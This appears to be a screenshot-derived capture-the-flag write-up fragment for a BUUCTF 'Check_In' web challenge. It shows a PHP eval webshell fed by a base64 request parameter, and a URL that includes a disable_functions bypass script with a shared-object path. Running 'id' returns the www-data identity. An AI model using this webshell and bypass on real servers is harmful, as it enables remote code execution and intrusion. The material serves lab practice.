 Check_In
不安全 d723d59a-5183-49d8-9a8f-4a08ce973e8a.node3.buuoj.cn/?Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvYnlwYXNzX2Rpc2FibGVmdW5jLnBocCIpOw==&cmd...
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
class ClassName
{
public $code = null;
public $decode = null;
function __construct()
{
$this->code = @$this->x()['Ginkgo'];
$this->decode = @base64_decode( $this->code );
@Eval($this->decode);
}
public function x()
{
return $_REQUEST;
}
}
new ClassName();
example: http://site.com/bypass_disablefunc.php?cmd=pwd&outpath=/tmp/xx&sopath=/var/www/bypass_disablefunc_x64.so
cmdline: id > /tmp/outfile123 2>&1
output:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://d723d59a-5183-49d8-9a8f-4a08ce973e8a.node3.buuoj.cn/?
Ginkgo=aW5jbHVkZSgiL3Zhci90bXAvYnlwYXNzX2Rpc2FibGVmdW5jLnBocCIpOw==&cmd=id&outpath=/tmp/outfile123&sopath=/var/tmp/bypass_disablefunc_x64.so
Enable POST ADD HEADER
Console What's New